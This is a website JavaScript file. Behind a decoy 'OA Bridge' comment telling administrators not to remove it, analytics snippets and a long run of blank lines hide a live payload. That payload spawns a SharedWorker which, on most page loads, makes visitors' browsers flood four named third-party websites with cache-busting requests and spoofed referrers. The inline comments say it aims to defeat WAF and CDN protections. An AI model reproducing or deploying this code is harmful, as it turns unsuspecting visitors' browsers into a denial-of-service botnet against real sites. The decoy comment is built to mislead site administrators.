//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.chinabuses.com?key={{RAND}}',
                            'http://www.bolanda.cn/?keyword={{RAND}}',
                            'https://www.skylimit.com/index.php?{{RAND}}',
                            'http://www.bolanda.cn//index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
